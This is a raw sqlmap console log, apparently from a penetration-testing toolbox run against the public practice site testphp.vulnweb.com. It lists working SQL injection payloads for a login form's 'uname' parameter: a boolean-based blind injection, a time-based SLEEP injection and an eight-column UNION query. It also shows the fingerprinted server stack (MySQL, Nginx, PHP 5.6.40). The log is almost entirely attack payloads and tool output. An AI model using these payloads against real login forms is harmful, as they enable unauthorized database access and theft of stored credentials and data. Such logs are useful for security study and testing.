 Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: uname=-2822' OR 8445=8445#&pass=123
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=123' AND (SELECT 4242 FROM (SELECT(SLEEP(5)))ygRY)-- ukiF&pass=123
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: uname=123' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71717a6b71,0x744c7050494b6a477a6651744b6
a554872654a537661634a6f41664a64416e476f43617750487867,0x7178767a71),NULL#&pass=123
---
[10:54:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[10:54:05] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vu
lnweb.com'
[*] ending @ 10:54:05 /2024-04-14/
D:\渗透\资源\ONE-FOX集成工具箱_V7公开版_by狐狸\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\sqlmap>